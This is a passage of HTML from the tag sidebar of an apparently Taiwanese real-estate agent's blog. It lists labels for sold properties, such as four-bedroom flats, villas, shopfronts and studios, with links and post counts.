成交物件-四房-&#12304;奧之細道&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E4%B8%80%E8%99%9F%E3%80%914F'>
成交物件-四房-&#12304;新竹一號&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%98%82%E3%80%9110F'>
成交物件-四房-&#12304;椰林昂&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%9D%92%E6%A8%B9%E3%80%9115F'>
成交物件-四房-&#12304;椰林青樹&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4%E3%80%912%EF%BC%A6'>
成交物件-四房-&#12304;椰林時尚廣場&#12305;2Ｆ
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%95%A6%E5%B3%B0%E3%80%9118F'>
成交物件-四房-&#12304;椰林敦峰&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%87%82%E5%8E%9A%E3%80%9112F'>
成交物件-四房-&#12304;椰林懂厚&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E8%98%AD%E4%BA%AD%E5%BA%8F%E3%80%9113F'>
成交物件-四房-&#12304;椰林蘭亭序&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E8%98%AD%E4%BA%AD%E5%BA%8F%E3%80%913F'>
成交物件-四房-&#12304;椰林蘭亭序&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9116F'>
成交物件-四房-&#12304;極光琉璃&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%918F'>
成交物件-四房-&#12304;極光琉璃&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%AC%E9%9A%86%E6%95%A6%E5%92%8C%E3%80%9113F'>
成交物件-四房-&#12304;寬隆敦和&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%ABV1%E3%80%9121F'>
成交物件-四房-&#12304;德鑫V1&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%9116F'>
成交物件-四房-&#12304;賦格律&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%BE%A4%E7%B7%A3%E6%81%86%E5%A5%BD%E3%80%916F'>
成交物件-四房-&#12304;澤緣恆好&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%BF%B0%E6%9E%97%E8%8B%91%E3%80%913F'>
成交物件-四房-&#12304;翰林苑&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%87%BB%E6%84%9B%E9%A6%99%E5%A0%A4%E3%80%9110F'>
成交物件-四房-&#12304;臻愛香堤&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%BE%8D%E6%BD%AD%E5%AE%8F%E8%A7%80%E3%80%919F'>
成交物件-四房-&#12304;龍潭宏觀&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%88%B5%E5%A3%AB%E6%82%85%E3%80%9114F'>
成交物件-四房-&#12304;爵士悅&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%AB%E5%BE%B7%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;八德透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E7%9F%BD%E8%B0%B7%E5%90%8D%E4%BA%BA%E5%B1%B1%E8%8E%8A%E3%80%91'>
成交物件-別墅-&#12304;大矽谷名人山莊&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E6%BA%AA%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;大溪透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%89%8D%E8%B1%90%E5%BE%A1%E6%B9%AF%E3%80%91'>
成交物件-別墅-&#12304;才豐御湯&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%B8%AD%E5%A3%A2%E8%87%A8%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;中壢臨路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%BB%81%E6%84%9B%E5%9C%8B%E4%B8%AD%E9%9B%BB%E6%A2%AF%E7%BE%8E%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;仁愛國中電梯美墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A9%E7%B1%9F%E5%88%A5%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;天籟別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8D%8A%E5%B1%B1%E4%BA%BA%E5%AE%B6%E3%80%91'>
成交物件-別墅-&#12304;半山人家&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8F%B0%E5%A4%A7%E6%A3%95%E6%A2%A0%E3%80%91'>
成交物件-別墅-&#12304;台大棕梠&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9C%AC%E5%9B%A0%E5%9D%8A%E3%80%91'>
成交物件-別墅-&#12304;本因坊&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%89%E6%98%8E%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;光明路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8D%B0%E8%B1%A1%E7%AB%B9%E5%8C%97%E3%80%91'>
成交物件-別墅-&#12304;印象竹北&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8D%B0%E8%B1%A1%E7%AB%B9%E5%8C%97%E3%80%914-5F'>
成交物件-別墅-&#12304;印象竹北&#12305;4-5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%90%88%E5%90%88%E5%A5%BD%E9%87%8C%E3%80%91'>
成交物件-別墅-&#12304;合合好里&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9C%89%E8%AC%99%E3%80%91'>
成交物件-別墅-&#12304;有謙&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%99%BE%E5%AF%8C%E4%BA%8C%E6%9C%9F%E3%80%91'>
成交物件-別墅-&#12304;百富二期&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E5%8D%97%E4%BA%AC%E5%85%B8%E5%88%A5%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;竹南京典別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%BC%B4%E5%B1%B1%E6%99%B4%E3%80%91'>
成交物件-別墅-&#12304;伴山晴&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%B2%99%E9%B9%BF%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;沙鹿透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%8A%8E%E6%9E%97%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;芎林透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%94%BE%E7%BF%81%E6%B8%85%E5%A2%83%E3%80%91'>
成交物件-別墅-&#12304;放翁清境&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9E%8B%E5%AF%AE%E5%9C%8B%E5%B0%8F%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;枋寮國小透天&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%87%91%E5%B1%B1%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;金山街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8D%97%E5%AF%AE%E5%BE%A1%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;南寮御墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%9F%8E%E5%8C%97%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;城北街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%A2%A8%E7%A6%BE%E6%97%A5%E9%BA%97%E3%80%91%E6%9C%9D%E5%8D%97%E5%88%A5%E5%A2%85'>
成交物件-別墅-&#12304;風禾日麗&#12305;朝南別墅
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%A6%99%E5%A5%88%E5%85%92%E3%80%91'>
成交物件-別墅-&#12304;香奈兒&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%AB%98%E9%90%B5%E5%8D%80%E8%87%A8%E8%B7%AF%E8%8A%B1%E5%9C%92%E5%88%A5%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;高鐵區臨路花園別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%BE%A1%E8%8B%91%E3%80%91'>
成交物件-別墅-&#12304;御苑&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AC%A0%E7%88%BE%E5%AF%8C%EF%BC%8E%E6%9C%89%E5%B9%B8%E7%A6%8F%E3%80%91'>
成交物件-別墅-&#12304;笠爾富&#65294;有幸福&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%AF%8C%E6%98%A5%E5%A4%A9%E9%82%91%E3%80%91'>
成交物件-別墅-&#12304;富春天邑&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%B9%96%E5%8F%A3%E7%91%9E%E5%AE%89%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;湖口瑞安街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%9F%94%E5%A5%BD%E6%83%B3%E4%BD%A0%E3%80%91'>
成交物件-別墅-&#12304;新埔好想你&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E8%B1%90%E5%8A%9B%E6%88%90%E4%B8%80%E5%93%81%E3%80%91'>
成交物件-別墅-&#12304;新豐力成一品&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E8%B1%90%E6%9D%BE%E4%B9%8B%E9%9D%9C%E3%80%91'>
成交物件-別墅-&#12304;新豐松之靜&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A4%B0%E6%9E%97%E9%BA%97%E6%99%AF%E3%80%91'>
成交物件-別墅-&#12304;椰林麗景&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%BC%8E%E6%A5%B5%E5%88%A5%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;鼎極別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A9%AB%E5%B1%B1%E6%B0%B8%E6%98%8C%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;橫山永昌街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%BF%B0%E6%B5%B7%E3%80%91'>
成交物件-別墅-&#12304;翰海&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%BE%8D%E5%B1%B1%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;龍山透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%81%AF%E8%8F%AF%E5%B1%B1%E8%8E%8A%E3%80%91'>
成交物件-別墅-&#12304;聯華山莊&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%89%E5%B3%B0%E3%80%911F'>
成交物件-店面-&#12304;三峰&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%A4%AA%E7%9D%BF%E5%90%89%E7%A5%A5%E3%80%91'>
成交物件-店面-&#12304;太睿吉祥&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%911F'>
成交物件-店面-&#12304;文鼎為美&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8F%B0%E4%B8%AD%E5%A4%A7%E7%B6%A0%E5%A2%83%E3%80%91'>
成交物件-店面-&#12304;台中大綠境&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%9B%9B%E5%90%9B%E5%AD%90%E3%80%91'>
成交物件-店面-&#12304;四君子&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%B0%91%E6%97%8F%E8%A1%97%E4%BD%8F%E5%BA%97%E3%80%91'>
成交物件-店面-&#12304;民族街住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%91'>
成交物件-店面-&#12304;宏觀大器&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%A6%99%E7%A6%94%E3%80%91'>
成交物件-店面-&#12304;香禔&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4%E3%80%911F'>
成交物件-店面-&#12304;時尚廣場&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%911F'>
成交物件-店面-&#12304;極光琉璃&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%81%94%E7%94%9F%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
成交物件-店面-&#12304;達生路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%915F'>
成交物件-套房-&#12304;三上時上&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E5%96%9C%E6%82%85%E3%80%915F'>
成交物件-套房-&#12304;仁發喜悅&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96%E4%B8%AD%E5%BF%83%E5%A4%A7%E5%A5%97%E6%88%BF%E3%80%917F'>
成交物件-套房-&#12304;文化中心大套房&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%912F'>
成交物件-套房-&#12304;文化BOBO&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%914F'>
成交物件-套房-&#12304;文化BOBO&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%916F'>
成交物件-套房-&#12304;文化BOBO&#12305;6F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%917F'>
成交物件-套房-&#12304;文化BOBO&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%AB%B9%E4%B8%AD%E5%A4%A7%E4%BB%BB%E9%9B%99%E5%9F%8E%E3%80%912F'>
成交物件-套房-&#12304;竹中大任雙城&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
